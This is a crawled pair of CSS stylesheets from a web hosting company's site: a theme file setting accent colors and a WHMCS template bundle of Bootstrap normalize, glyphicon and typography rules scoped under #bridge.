.pt-head .popular-indicator,
.accordion .panel-heading a,
.vps-pricing--slider .ui-slider-handle em,
#compare table thead,
.domain-banner-content p,
#pricingTable2 table thead,
.team-social-links ul li a:hover,
.team-social-links ul li a:hover,
.timeline--date,
.faq-categories ul li a:hover,
.faq-categories ul li.active a,
#testimonial.no-bg .testimonial-slider .owl-page.active:before,
#loginForm .submit-button,
.widget.search .input-group-addon,
.widget-title:before,
.post-social-links li a:hover,
a.comment-reply,
.post-comment-form-group .form-control.submit-btn,
.contact-address h2:before,
.contact-social-links li a:hover,
.contact-social-links li a:focus,
#contactForm .submit-button,
#preloader,
.primary--icon i.fa,
body.page-template-template-whmcs #main-body a.list-group-item.active,
.blog-item.sticky:before,
.woocommerce a.button,
.woocommerce a.button.alt,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce input.button,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce span.onsale,
.woocommerce .woocommerce-pagination > .page-numbers > li > span.current,
.woocommerce .woocommerce-pagination > .page-numbers > li > a.current,
.woocommerce-product-search input[type='submit'] {
    background-color: #6aaf08;
}


/*------------------------------------*\
    BORDER COLORS
\*------------------------------------*/
.team-social-links ul li a:hover,
.team-social-links ul li a:hover,
#testimonial.no-bg .testimonial-slider .owl-page.active,
.post-social-links li a:hover,
.post-comment-form-group .form-control.submit-btn,
.contact-social-links li a:hover,
.contact-social-links li a:focus,
.blog-item-content blockquote,
body.page-template-template-whmcs #main-body a.list-group-item.active,
.blog-item.sticky,
.woocommerce span.onsale:before,
.woocommerce .woocommerce-pagination > .page-numbers > li > span.current,
.woocommerce .woocommerce-pagination > .page-numbers > li > a.current {
    border-color: #6aaf08;
}

/* BORDER TOP COLORS */
.domain--offer:before,
.pt-head,
.vps-pricing--slider .ui-slider-handle:before,
.faq-categories ul li a:before {
    border-top-color: #6aaf08;
}

/* BORDER LEFT COLORS */
.header--slider-nav ul li:hover,
.header--slider-nav ul li.active {
    border-left-color: #6aaf08;
}

/* BORDER BOTTOM COLORS */
.pt-head .caption {
    border-bottom-color: #6aaf08;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://okvalleyhosting.com/whmcs/?ccce=js&ajax=1&js=templates/six/css/all.min.css?v=36590a
body_size: 269446
content:
#bridge html {font-family: sans-serif;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;}
#bridge body {margin: 0;}
#bridge article, #bridge aside, #bridge details, #bridge figcaption, #bridge figure, #bridge footer, #bridge header, #bridge hgroup, #bridge main, #bridge menu, #bridge nav, #bridge section, #bridge summary {display: block;}
#bridge audio, #bridge canvas, #bridge progress, #bridge video {display: inline-block;vertical-align: baseline;}
#bridge audio:not([controls]) {display: none;height: 0;}
#bridge [hidden], #bridge template {display: none;}
#bridge a {background-color: transparent;}
#bridge a:active, #bridge a:hover {outline: 0;}
#bridge abbr[title] {border-bottom: none;text-decoration: underline;text-decoration: underline dotted;-webkit-text-decoration: underline dotted;-moz-text-decoration: underline dotted;}
#bridge b, #bridge strong {font-weight: 700;}
#bridge dfn {font-style: italic;}
#bridge h1 {font-size: 2em;margin: .67em 0;}
#bridge mark {background: #ff0;color: #000;}
#bridge small {font-size: 80%;}
#bridge sub, #bridge sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}
#bridge sup {top: -.5em;}
#bridge sub {bottom: -.25em;}
#bridge img {border: 0;}
#bridge svg:not(:root) {overflow: hidden;}
#bridge figure {margin: 1em 40px;}
#bridge hr {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;height: 0;}
#bridge pre {overflow: auto;}
#bridge code, #bridge kbd, #bridge pre, #bridge samp {font-family: monospace,monospace;font-size: 1em;}
#bridge button, #bridge input, #bridge optgroup, #bridge select, #bridge textarea {color: inherit;font: inherit;margin: 0;}
#bridge button {overflow: visible;}
#bridge button, #bridge select {text-transform: none;}
#bridge button, #bridge html input[type=button], #bridge input[type=reset], #bridge input[type=submit] {-webkit-appearance: button;cursor: pointer;}
#bridge button[disabled], #bridge html input[disabled] {cursor: default;}
#bridge button::-moz-focus-inner, #bridge input::-moz-focus-inner {border: 0;padding: 0;}
#bridge input {line-height: normal;}
#bridge input[type=checkbox], #bridge input[type=radio] {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;padding: 0;}
#bridge input[type=number]::-webkit-inner-spin-button, #bridge input[type=number]::-webkit-outer-spin-button {height: auto;}
#bridge input[type=search] {-webkit-appearance: textfield;-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}
#bridge input[type=search]::-webkit-search-cancel-button, #bridge input[type=search]::-webkit-search-decoration {-webkit-appearance: none;}
#bridge fieldset {border: 1px solid silver;margin: 0 2px;padding: .35em .625em .75em;}
#bridge legend {border: 0;padding: 0;}
#bridge textarea {overflow: auto;}
#bridge optgroup {font-weight: 700;}
#bridge table {border-collapse: collapse;border-spacing: 0;}
#bridge td, #bridge th {padding: 0;}
@media print {#bridge *, #bridge :after, #bridge :before {color: #000 !important;text-shadow: none !important;background: 0 0 !important;-webkit-box-shadow: none !important;box-shadow: none !important;}
	#bridge a, #bridge a:visited {text-decoration: underline;}
	#bridge a[href]:after {content: " (" attr(href) ")";}
	#bridge abbr[title]:after {content: " (" attr(title) ")";}
	#bridge a[href^="#"]:after, #bridge a[href^="javascript:"]:after {content: "";}
	#bridge blockquote, #bridge pre {border: 1px solid #999;page-break-inside: avoid;}
	#bridge thead {display: table-header-group;}
	#bridge img, #bridge tr {page-break-inside: avoid;}
	#bridge img {max-width: 100% !important;}
	#bridge h2, #bridge h3, #bridge p {orphans: 3;widows: 3;}
	#bridge h2, #bridge h3 {page-break-after: avoid;}
	#bridge .navbar {display: none;}
	#bridge .btn>.caret, #bridge .dropup>.btn>.caret {border-top-color: #000 !important;}
	#bridge .label {border: 1px solid #000;}
	#bridge .table {border-collapse: collapse !important;}
	#bridge .table td, #bridge .table th {background-color: #fff !important;}
	#bridge .table-bordered td, #bridge .table-bordered th {border: 1px solid #ddd !important;}}
@font-face {font-family: "Glyphicons Halflings";src: url("//www.okvalleyhosting.com/orcs/templates/six/css/../fonts/glyphicons-halflings-regular.eot");src: url("//www.okvalleyhosting.com/orcs/templates/six/css/../fonts/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"),url("//www.okvalleyhosting.com/orcs/templates/six/css/../fonts/glyphicons-halflings-regular.woff2") format("woff2"),url("//www.okvalleyhosting.com/orcs/templates/six/css/../fonts/glyphicons-halflings-regular.woff") format("woff"),url("//www.okvalleyhosting.com/orcs/templates/six/css/../fonts/glyphicons-halflings-regular.ttf") format("truetype"),url("//www.okvalleyhosting.com/orcs/templates/six/css/../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");}
#bridge .glyphicon {position: relative;top: 1px;display: inline-block;font-family: "Glyphicons Halflings";font-style: normal;font-weight: 400;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
#bridge .glyphicon-asterisk:before {content: "*";}
#bridge .glyphicon-plus:before {content: "+";}
#bridge .glyphicon-eur:before, #bridge .glyphicon-euro:before {content: "€";}
#bridge .glyphicon-minus:before {content: "−";}
#bridge .glyphicon-cloud:before {content: "☁";}
#bridge .glyphicon-envelope:before {content: "✉";}
#bridge .glyphicon-pencil:before {content: "✏";}
#bridge .glyphicon-glass:before {content: "";}
#bridge .glyphicon-music:before {content: "";}
#bridge .glyphicon-search:before {content: "";}
#bridge .glyphicon-heart:before {content: "";}
#bridge .glyphicon-star:before {content: "";}
#bridge .glyphicon-star-empty:before {content: "";}
#bridge .glyphicon-user:before {content: "";}
#bridge .glyphicon-film:before {content: "";}
#bridge .glyphicon-th-large:before {content: "";}
#bridge .glyphicon-th:before {content: "";}
#bridge .glyphicon-th-list:before {content: "";}
#bridge .glyphicon-ok:before {content: "";}
#bridge .glyphicon-remove:before {content: "";}
#bridge .glyphicon-zoom-in:before {content: "";}
#bridge .glyphicon-zoom-out:before {content: "";}
#bridge .glyphicon-off:before {content: "";}
#bridge .glyphicon-signal:before {content: "";}
#bridge .glyphicon-cog:before {content: "";}
#bridge .glyphicon-trash:before {content: "";}
#bridge .glyphicon-home:before {content: "";}
#bridge .glyphicon-file:before {content: "";}
#bridge .glyphicon-time:before {content: "";}
#bridge .glyphicon-road:before {content: "";}
#bridge .glyphicon-download-alt:before {content: "";}
#bridge .glyphicon-download:before {content: "";}
#bridge .glyphicon-upload:before {content: "";}
#bridge .glyphicon-inbox:before {content: "";}
#bridge .glyphicon-play-circle:before {content: "";}
#bridge .glyphicon-repeat:before {content: "";}
#bridge .glyphicon-refresh:before {content: "";}
#bridge .glyphicon-list-alt:before {content: "";}
#bridge .glyphicon-lock:before {content: "";}
#bridge .glyphicon-flag:before {content: "";}
#bridge .glyphicon-headphones:before {content: "";}
#bridge .glyphicon-volume-off:before {content: "";}
#bridge .glyphicon-volume-down:before {content: "";}
#bridge .glyphicon-volume-up:before {content: "";}
#bridge .glyphicon-qrcode:before {content: "";}
#bridge .glyphicon-barcode:before {content: "";}
#bridge .glyphicon-tag:before {content: "";}
#bridge .glyphicon-tags:before {content: "";}
#bridge .glyphicon-book:before {content: "";}
#bridge .glyphicon-bookmark:before {content: "";}
#bridge .glyphicon-print:before {content: "";}
#bridge .glyphicon-camera:before {content: "";}
#bridge .glyphicon-font:before {content: "";}
#bridge .glyphicon-bold:before {content: "";}
#bridge .glyphicon-italic:before {content: "";}
#bridge .glyphicon-text-height:before {content: "";}
#bridge .glyphicon-text-width:before {content: "";}
#bridge .glyphicon-align-left:before {content: "";}
#bridge .glyphicon-align-center:before {content: "";}
#bridge .glyphicon-align-right:before {content: "";}
#bridge .glyphicon-align-justify:before {content: "";}
#bridge .glyphicon-list:before {content: "";}
#bridge .glyphicon-indent-left:before {content: "";}
#bridge .glyphicon-indent-right:before {content: "";}
#bridge .glyphicon-facetime-video:before {content: "";}
#bridge .glyphicon-picture:before {content: "";}
#bridge .glyphicon-map-marker:before {content: "";}
#bridge .glyphicon-adjust:before {content: "";}
#bridge .glyphicon-tint:before {content: "";}
#bridge .glyphicon-edit:before {content: "";}
#bridge .glyphicon-share:before {content: "";}
#bridge .glyphicon-check:before {content: "";}
#bridge .glyphicon-move:before {content: "";}
#bridge .glyphicon-step-backward:before {content: "";}
#bridge .glyphicon-fast-backward:before {content: "";}
#bridge .glyphicon-backward:before {content: "";}
#bridge .glyphicon-play:before {content: "";}
#bridge .glyphicon-pause:before {content: "";}
#bridge .glyphicon-stop:before {content: "";}
#bridge .glyphicon-forward:before {content: "";}
#bridge .glyphicon-fast-forward:before {content: "";}
#bridge .glyphicon-step-forward:before {content: "";}
#bridge .glyphicon-eject:before {content: "";}
#bridge .glyphicon-chevron-left:before {content: "";}
#bridge .glyphicon-chevron-right:before {content: "";}
#bridge .glyphicon-plus-sign:before {content: "";}
#bridge .glyphicon-minus-sign:before {content: "";}
#bridge .glyphicon-remove-sign:before {content: "";}
#bridge .glyphicon-ok-sign:before {content: "";}
#bridge .glyphicon-question-sign:before {content: "";}
#bridge .glyphicon-info-sign:before {content: "";}
#bridge .glyphicon-screenshot:before {content: "";}
#bridge .glyphicon-remove-circle:before {content: "";}
#bridge .glyphicon-ok-circle:before {content: "";}
#bridge .glyphicon-ban-circle:before {content: "";}
#bridge .glyphicon-arrow-left:before {content: "";}
#bridge .glyphicon-arrow-right:before {content: "";}
#bridge .glyphicon-arrow-up:before {content: "";}
#bridge .glyphicon-arrow-down:before {content: "";}
#bridge .glyphicon-share-alt:before {content: "";}
#bridge .glyphicon-resize-full:before {content: "";}
#bridge .glyphicon-resize-small:before {content: "";}
#bridge .glyphicon-exclamation-sign:before {content: "";}
#bridge .glyphicon-gift:before {content: "";}
#bridge .glyphicon-leaf:before {content: "";}
#bridge .glyphicon-fire:before {content: "";}
#bridge .glyphicon-eye-open:before {content: "";}
#bridge .glyphicon-eye-close:before {content: "";}
#bridge .glyphicon-warning-sign:before {content: "";}
#bridge .glyphicon-plane:before {content: "";}
#bridge .glyphicon-calendar:before {content: "";}
#bridge .glyphicon-random:before {content: "";}
#bridge .glyphicon-comment:before {content: "";}
#bridge .glyphicon-magnet:before {content: "";}
#bridge .glyphicon-chevron-up:before {content: "";}
#bridge .glyphicon-chevron-down:before {content: "";}
#bridge .glyphicon-retweet:before {content: "";}
#bridge .glyphicon-shopping-cart:before {content: "";}
#bridge .glyphicon-folder-close:before {content: "";}
#bridge .glyphicon-folder-open:before {content: "";}
#bridge .glyphicon-resize-vertical:before {content: "";}
#bridge .glyphicon-resize-horizontal:before {content: "";}
#bridge .glyphicon-hdd:before {content: "";}
#bridge .glyphicon-bullhorn:before {content: "";}
#bridge .glyphicon-bell:before {content: "";}
#bridge .glyphicon-certificate:before {content: "";}
#bridge .glyphicon-thumbs-up:before {content: "";}
#bridge .glyphicon-thumbs-down:before {content: "";}
#bridge .glyphicon-hand-right:before {content: "";}
#bridge .glyphicon-hand-left:before {content: "";}
#bridge .glyphicon-hand-up:before {content: "";}
#bridge .glyphicon-hand-down:before {content: "";}
#bridge .glyphicon-circle-arrow-right:before {content: "";}
#bridge .glyphicon-circle-arrow-left:before {content: "";}
#bridge .glyphicon-circle-arrow-up:before {content: "";}
#bridge .glyphicon-circle-arrow-down:before {content: "";}
#bridge .glyphicon-globe:before {content: "";}
#bridge .glyphicon-wrench:before {content: "";}
#bridge .glyphicon-tasks:before {content: "";}
#bridge .glyphicon-filter:before {content: "";}
#bridge .glyphicon-briefcase:before {content: "";}
#bridge .glyphicon-fullscreen:before {content: "";}
#bridge .glyphicon-dashboard:before {content: "";}
#bridge .glyphicon-paperclip:before {content: "";}
#bridge .glyphicon-heart-empty:before {content: "";}
#bridge .glyphicon-link:before {content: "";}
#bridge .glyphicon-phone:before {content: "";}
#bridge .glyphicon-pushpin:before {content: "";}
#bridge .glyphicon-usd:before {content: "";}
#bridge .glyphicon-gbp:before {content: "";}
#bridge .glyphicon-sort:before {content: "";}
#bridge .glyphicon-sort-by-alphabet:before {content: "";}
#bridge .glyphicon-sort-by-alphabet-alt:before {content: "";}
#bridge .glyphicon-sort-by-order:before {content: "";}
#bridge .glyphicon-sort-by-order-alt:before {content: "";}
#bridge .glyphicon-sort-by-attributes:before {content: "";}
#bridge .glyphicon-sort-by-attributes-alt:before {content: "";}
#bridge .glyphicon-unchecked:before {content: "";}
#bridge .glyphicon-expand:before {content: "";}
#bridge .glyphicon-collapse-down:before {content: "";}
#bridge .glyphicon-collapse-up:before {content: "";}
#bridge .glyphicon-log-in:before {content: "";}
#bridge .glyphicon-flash:before {content: "";}
#bridge .glyphicon-log-out:before {content: "";}
#bridge .glyphicon-new-window:before {content: "";}
#bridge .glyphicon-record:before {content: "";}
#bridge .glyphicon-save:before {content: "";}
#bridge .glyphicon-open:before {content: "";}
#bridge .glyphicon-saved:before {content: "";}
#bridge .glyphicon-import:before {content: "";}
#bridge .glyphicon-export:before {content: "";}
#bridge .glyphicon-send:before {content: "";}
#bridge .glyphicon-floppy-disk:before {content: "";}
#bridge .glyphicon-floppy-saved:before {content: "";}
#bridge .glyphicon-floppy-remove:before {content: "";}
#bridge .glyphicon-floppy-save:before {content: "";}
#bridge .glyphicon-floppy-open:before {content: "";}
#bridge .glyphicon-credit-card:before {content: "";}
#bridge .glyphicon-transfer:before {content: "";}
#bridge .glyphicon-cutlery:before {content: "";}
#bridge .glyphicon-header:before {content: "";}
#bridge .glyphicon-compressed:before {content: "";}
#bridge .glyphicon-earphone:before {content: "";}
#bridge .glyphicon-phone-alt:before {content: "";}
#bridge .glyphicon-tower:before {content: "";}
#bridge .glyphicon-stats:before {content: "";}
#bridge .glyphicon-sd-video:before {content: "";}
#bridge .glyphicon-hd-video:before {content: "";}
#bridge .glyphicon-subtitles:before {content: "";}
#bridge .glyphicon-sound-stereo:before {content: "";}
#bridge .glyphicon-sound-dolby:before {content: "";}
#bridge .glyphicon-sound-5-1:before {content: "";}
#bridge .glyphicon-sound-6-1:before {content: "";}
#bridge .glyphicon-sound-7-1:before {content: "";}
#bridge .glyphicon-copyright-mark:before {content: "";}
#bridge .glyphicon-registration-mark:before {content: "";}
#bridge .glyphicon-cloud-download:before {content: "";}
#bridge .glyphicon-cloud-upload:before {content: "";}
#bridge .glyphicon-tree-conifer:before {content: "";}
#bridge .glyphicon-tree-deciduous:before {content: "";}
#bridge .glyphicon-cd:before {content: "";}
#bridge .glyphicon-save-file:before {content: "";}
#bridge .glyphicon-open-file:before {content: "";}
#bridge .glyphicon-level-up:before {content: "";}
#bridge .glyphicon-copy:before {content: "";}
#bridge .glyphicon-paste:before {content: "";}
#bridge .glyphicon-alert:before {content: "";}
#bridge .glyphicon-equalizer:before {content: "";}
#bridge .glyphicon-king:before {content: "";}
#bridge .glyphicon-queen:before {content: "";}
#bridge .glyphicon-pawn:before {content: "";}
#bridge .glyphicon-bishop:before {content: "";}
#bridge .glyphicon-knight:before {content: "";}
#bridge .glyphicon-baby-formula:before {content: "";}
#bridge .glyphicon-tent:before {content: "⛺";}
#bridge .glyphicon-blackboard:before {content: "";}
#bridge .glyphicon-bed:before {content: "";}
#bridge .glyphicon-apple:before {content: "";}
#bridge .glyphicon-erase:before {content: "";}
#bridge .glyphicon-hourglass:before {content: "⌛";}
#bridge .glyphicon-lamp:before {content: "";}
#bridge .glyphicon-duplicate:before {content: "";}
#bridge .glyphicon-piggy-bank:before {content: "";}
#bridge .glyphicon-scissors:before {content: "";}
#bridge .glyphicon-bitcoin:before {content: "";}
#bridge .glyphicon-btc:before {content: "";}
#bridge .glyphicon-xbt:before {content: "";}
#bridge .glyphicon-yen:before {content: "¥";}
#bridge .glyphicon-jpy:before {content: "¥";}
#bridge .glyphicon-ruble:before {content: "₽";}
#bridge .glyphicon-rub:before {content: "₽";}
#bridge .glyphicon-scale:before {content: "";}
#bridge .glyphicon-ice-lolly:before {content: "";}
#bridge .glyphicon-ice-lolly-tasted:before {content: "";}
#bridge .glyphicon-education:before {content: "";}
#bridge .glyphicon-option-horizontal:before {content: "";}
#bridge .glyphicon-option-vertical:before {content: "";}
#bridge .glyphicon-menu-hamburger:before {content: "";}
#bridge .glyphicon-modal-window:before {content: "";}
#bridge .glyphicon-oil:before {content: "";}
#bridge .glyphicon-grain:before {content: "";}
#bridge .glyphicon-sunglasses:before {content: "";}
#bridge .glyphicon-text-size:before {content: "";}
#bridge .glyphicon-text-color:before {content: "";}
#bridge .glyphicon-text-background:before {content: "";}
#bridge .glyphicon-object-align-top:before {content: "";}
#bridge .glyphicon-object-align-bottom:before {content: "";}
#bridge .glyphicon-object-align-horizontal:before {content: "";}
#bridge .glyphicon-object-align-left:before {content: "";}
#bridge .glyphicon-object-align-vertical:before {content: "";}
#bridge .glyphicon-object-align-right:before {content: "";}
#bridge .glyphicon-triangle-right:before {content: "";}
#bridge .glyphicon-triangle-left:before {content: "";}
#bridge .glyphicon-triangle-bottom:before {content: "";}
#bridge .glyphicon-triangle-top:before {content: "";}
#bridge .glyphicon-console:before {content: "";}
#bridge .glyphicon-superscript:before {content: "";}
#bridge .glyphicon-subscript:before {content: "";}
#bridge .glyphicon-menu-left:before {content: "";}
#bridge .glyphicon-menu-right:before {content: "";}
#bridge .glyphicon-menu-down:before {content: "";}
#bridge .glyphicon-menu-up:before {content: "";}
#bridge * {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
#bridge :after, #bridge :before {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
#bridge html {font-size: 10px;-webkit-tap-highlight-color: transparent;}
#bridge body {font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-size: 14px;line-height: 1.42857143;color: #333;background-color: #fff;}
#bridge button, #bridge input, #bridge select, #bridge textarea {font-family: inherit;font-size: inherit;line-height: inherit;}
#bridge a {color: #337ab7;text-decoration: none;}
#bridge a:focus, #bridge a:hover {color: #23527c;text-decoration: underline;}
#bridge a:focus {outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}
#bridge figure {margin: 0;}
#bridge img {vertical-align: middle;}
#bridge .carousel-inner>.item>a>img, #bridge .carousel-inner>.item>img, #bridge .img-responsive, #bridge .thumbnail a>img, #bridge .thumbnail>img {display: block;max-width: 100%;height: auto;}
#bridge .img-rounded {border-radius: 6px;}
#bridge .img-thumbnail {padding: 4px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;-webkit-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;display: inline-block;max-width: 100%;height: auto;}
#bridge .img-circle {border-radius: 50%;}
#bridge hr {margin-top: 20px;margin-bottom: 20px;border: 0;border-top: 1px solid #eee;}
#bridge .sr-only {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0,0,0,0);border: 0;}
#bridge .sr-only-focusable:active, #bridge .sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto;}
#bridge [role=button] {cursor: pointer;}
#bridge .h1, #bridge .h2, #bridge .h3, #bridge .h4, #bridge .h5, #bridge .h6, #bridge h1, #bridge h2, #bridge h3, #bridge h4, #bridge h5, #bridge h6 {font-family: inherit;font-weight: 500;line-height: 1.1;color: inherit;}
#bridge .h1 .small, #bridge .h1 small, #bridge .h2 .small, #bridge .h2 small, #bridge .h3 .small, #bridge .h3 small, #bridge .h4 .small, #bridge .h4 small, #bridge .h5 .small, #bridge .h5 small, #bridge .h6 .small, #bridge .h6 small, #bridge h1 .small, #bridge h1 small, #bridge h2 .small, #bridge h2 small, #bridge h3 .small, #bridge h3 small, #bridge h4 .small, #bridge h4 small, #bridge h5 .small, #bridge h5 small, #bridge h6 .small, #bridge h6 small {font-weight: 400;line-height: 1;color: #777;}
#bridge .h1, #bridge .h2, #bridge .h3, #bridge h1, #bridge h2, #bridge h3 {margin-top: 20px;margin-bottom: 10px;}
#bridge .h1 .small, #bridge .h1 small, #bridge .h2 .small, #bridge .h2 small, #bridge .h3 .small, #bridge .h3 small, #bridge h1 .small, #bridge h1 small, #bridge h2 .small, #bridge h2 small, #bridge h3 .small, #bridge h3 small {font-size: 65%;}
#bridge .h4, #bridge .h5, #bridge .h6, #bridge h4, #bridge h5, #bridge h6 {margin-top: 10px;margin-bottom: 10px;}
#bridge .h4 .small, #bridge .h4 small, #bridge .h5 .small, #bridge .h5 small, #bridge .h6 .small, #bridge .h6 small, #bridge h4 .small, #bridge h4 small, #bridge h5 .small, #bridge h5 small, #bridge h6 .small, #bridge h6 small {font-size: 75%;}
#bridge .h1, #bridge h1 {font-size: 36px;}
#bridge .h2, #bridge h2 {font-size: 30px;}
#bridge .h3, #bridge h3 {font-size: 24px;}
#bridge .h4, #bridge h4 {font-size: 18px;}
#bridge .h5, #bridge h5 {font-size: 14px;}
#bridge .h6, #bridge h6 {font-size: 12px;}
#bridge p {margin: 0 0 10px;}
#bridge .lead {margin-bottom: 20px;font-size: 16px;font-weight: 300;line-height: 1.4;}
@media (min-width:768px) {#bridge .lead {font-size: 21px;}}
#bridge .small, #bridge small {font-size: 85%;}
#bridge .mark, #bridge mark {padding: .2em;background-color: #fcf8e3;}
#bridge .text-left {text-align: left;}
#bridge .text-right {text-align: right;}
#bridge .text-center {text-align: center;}
#bridge .text-justify {text-align: justify;}
#bridge .text-nowrap {white-space: nowrap;}
#bridge .text-lowercase {text-transform: lowercase;}
#bridge .text-uppercase {text-transform: uppercase;}
#bridge .text-capitalize {text-transform: capitalize;}
#bridge .text-muted {color: #777;}
#bridge .text-primary {color: #337ab7;}
#bridge a.text-primary:focus, #bridge a.text-primary:hover {color: #286090;}
#bridge .text-success {color: #3c763d;}
#bridge a.text-success:focus, #bridge a.text-success:hover {color: #2b542c;}
#bridge .text-info {color: #31708f;}
#bridge a.text-info:focus, #bridge a.text-info:hover {color: #245269;}
#bridge .text-warning {color: #8a6d3b;}
#bridge a.text-warning:focus, #bridge a.text-warning:hover {color: #66512c;}
#bridge .text-danger {color: #a94442;}
#bridge a.text-danger:focus, #bridge a.text-danger:hover {color: #843534;}
#bridge .bg-primary {color: #fff;background-color: #337ab7;}
#bridge a.bg-primary:focus, #bridge a.bg-primary:hover {background-color: #286090;}
#bridge .bg-success {background-color: #dff0d8;}
#bridge a.bg-success:focus, #bridge a.bg-success:hover {background-color: #c1e2b3;}
#bridge .bg-info {background-color: #d9edf7;}
#bridge a.bg-info:focus, #bridge a.bg-info:hover {background-color: #afd9ee;}
#bridge .bg-warning {background-color: #fcf8e3;}
#bridge a.bg-warning:focus, #bridge a.bg-warning:hover {background-color: #f7ecb5;}
#bridge .bg-danger {background-color: #f2dede;}
#bridge a.bg-danger:focus, #bridge a.bg-danger:hover {background-color: #e4b9b9;}
#bridge .page-header {padding-bottom: 9px;margin: 40px 0 20px;border-bottom: 1px solid #eee;}
#bridge ol, #bridge ul {margin-top: 0;margin-bottom: 10px;}
#bridge ol ol, #bridge ol ul, #bridge ul ol, #bridge ul ul {margin-bottom: 0;}
#bridge .list-unstyled {padding-left: 0;list-style: none;}
#bridge .list-inline {padding-left: 0;list-style: none;margin-left: -5px;}
#bridge .list-inline>li {display: inline-block;padding-right: 5px;padding-left: 5px;}
#bridge dl {margin-top: 0;margin-bottom: 20px;}
#bridge dd, #bridge dt {line-height: 1.42857143;}
#bridge dt {font-weight: 700;}
#bridge dd {margin-left: 0;}
@media (min-width:768px) {#bridge .dl-horizontal dt {float: left;width: 160px;clear: left;text-align: right;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	#bridge .dl-horizontal dd {margin-left: 180px;}}
#bridge abbr[data-original-title], #bridge abbr[title] {cursor: help;}
#bridge .initialism {font-size: 90%;text-transform: uppercase;}
#bridge blockquote {padding: 10px 20px;margin: 0 0 20px;font-size: 17.5px;border-left: 5px solid #eee;}
#bridge blockquote ol:last-child, #bridge blockquote p:last-child, #bridge blockquote ul:last-child {margin-bottom: 0;}
#bridge blockquote .small, #bridge blockquote footer, #bridge blockquote small {display: block;font-size: 80%;line-height: 1.42857143;color: #777;}
#bridge blockquote .small:before, #bridge blockquote footer:before, #bridge blockquote small:before {content: "— ";}
#bridge .blockquote-reverse, #bridge blockquote.pull-right {padding-right: 15px;padding-left: 0;text-align: right;border-right: 5px solid #eee;border-left: 0;}
#bridge .blockquote-reverse .small:before, #bridge .blockquote-reverse footer:before, #bridge .blockquote-reverse small:before, #bridge blockquote.pull-right .small:before, #bridge blockquote.pull-right footer:before, #bridge blockquote.pull-right small:before {content: "";}
#bridge .blockquote-reverse .small:after, #bridge .blockquote-reverse footer:after, #bridge .blockquote-reverse small:after, #bridge blockquote.pull-right .small:after, #bridge blockquote.pull-right footer:after, #bridge blockquote.pull-right small:after {content: " —";}
#bridge address {margin-bottom: 20px;font-style: normal;line-height: 1.42857143;}
#bridge code, #bridge kbd, #bridge pre, #bridge samp {font-family: Menlo,Monaco,Consolas,"Courier New",monospace;}
#bridge code {padding: 2px 4px;font-size: 90%;color: #c7254e;background-color: #f9f2f4;border-radius: 4px;}
#bridge kbd {padding: 2px 4px;font-size: 90%;color: #fff;background-color: #333;border-radius: 3px;-webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.25);box-shadow: inset 0 -1px 0 rgba(0,0,0,.25);}
#bridge kbd kbd {padding: 0;font-size: 100%;font-weight: 700;-webkit-box-shadow: none;box-shadow: none;}
#bridge pre {display: block;padding: 9.5px;margin: 0 0 10px;font-size: 13px;line-height: 1.42857143;color: #333;word-break: break-all;word-wrap: break-word;background-color: #f5f5f5;border: 1px solid #ccc;border-radius: 4px;}
#bridge pre code {padding: 0;font-size: inherit;color: inherit;white-space: pre-wrap;background-color: transparent;border-radius: 0;}
#bridge .pre-scrollable {max-height: 340px;overflow-y: scroll;}
#bridge .container {padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}
@media (min-width:768px) {#bridge .container {width: 750px;}}
@media (min-width:992px) {#bridge .container {width: 970px;}}
@media (min-width:1200px) {#bridge .container {width: 1170px;}}
#bridge .container-fluid {padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}
#bridge .row {margin-right: -15px;margin-left: -15px;}
#bridge .row-no-gutters {margin-right: 0;margin-left: 0;}
#bridge .row-no-gutters [class*=col-] {padding-right: 0;padding-left: 0;}
#bridge .col-lg-1, #bridge .col-lg-10, #bridge .col-lg-11, #bridge .col-lg-12, #bridge .col-lg-2, #bridge .col-lg-3, #bridge .col-lg-4, #bridge .col-lg-5, #bridge .col-lg-6, #bridge .col-lg-7, #bridge .col-lg-8, #bridge .col-lg-9, #bridge .col-md-1, #bridge .col-md-10, #bridge .col-md-11, #bridge .col-md-12, #bridge .col-md-2, #bridge .col-md-3, #bridge .col-md-4, #bridge .col-md-5, #bridge .col-md-6, #bridge .col-md-7, #bridge .col-md-8, #bridge .col-md-9, #bridge .col-sm-1, #bridge .col-sm-10, #bridge .col-sm-11, #bridge .col-sm-12, #bridge .col-sm-2, #bridge .col-sm-3, #bridge .col-sm-4, #bridge .col-sm-5, #bridge .col-sm-6, #bridge .col-sm-7, #bridge .col-sm-8, #bridge .col-sm-9, #bridge .col-xs-1, #bridge .col-xs-10, #bridge .col-xs-11, #bridge .col-xs-12, #bridge .col-xs-2, #bridge .col-xs-3, #bridge .col-xs-4, #bridge .col-xs-5, #bridge .col-xs-6, #bridge .col-xs-7, #bridge .col-xs-8, #bridge .col-xs-9 {position: relative;min-height: 1px;padding-right: 15px;padding-left: 15px;}
